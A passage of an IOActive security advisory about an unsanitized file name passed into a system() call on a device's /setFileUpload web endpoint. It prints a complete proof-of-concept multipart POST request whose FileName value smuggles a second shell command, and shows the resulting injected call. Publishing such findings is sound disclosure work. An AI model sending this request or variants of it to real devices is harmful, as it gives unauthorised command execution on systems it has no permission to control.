IOActive
However, the file name is not sanitized in any way when it is formatted into the command string, allowing an attacker to inject any command:
POST /setFileUpload HTTP/1.1
Host: 192.168.0.20
Authorization: Basic base64(admin:password)

Connection: close
Content-Type: multipart/form-data; boundary=---------------------------
207253675940402912134690292
Content-Length: 767

-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="ReplySuccessPage"

replyuf.htm
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="ReplyErrorPage"

replyuf.htm
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="FileName"

/tmp/test;touch injected
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="UploadFile"; filename="passwd"
Content-Type: application/octet-stream

test upload
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="ConfigUploadFile"

Upload File
-----------------------------207253675940402912134690292--
The above code will result in the following system() call:
system(“chmod a+rwx /tmp/test;touch injected”)
© IOActive, Inc. All Rights Reserved [12]